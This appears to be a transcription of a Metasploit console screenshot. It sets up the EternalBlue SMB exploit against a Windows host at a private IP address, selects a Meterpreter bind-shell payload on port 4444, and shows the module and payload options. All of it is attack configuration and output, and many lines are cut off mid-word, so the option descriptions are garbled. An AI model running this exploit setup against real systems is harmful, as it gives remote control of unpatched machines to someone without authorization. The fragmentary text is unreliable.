 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.93.40
rhosts => 192.168.93.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bin
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.93.40 yes The target host(s), see https://github.com/
loit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for au
8 R2, Windows 7, Windows Embedded Standard
SMBPass no (Optional) The password for the specified u
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
, Windows 7, Windows Embedded Standard 7 ta
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
7, Windows Embedded Standard 7 target machi
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
LPORT 4444 yes The listen port
RHOST 192.168.93.40 no The target address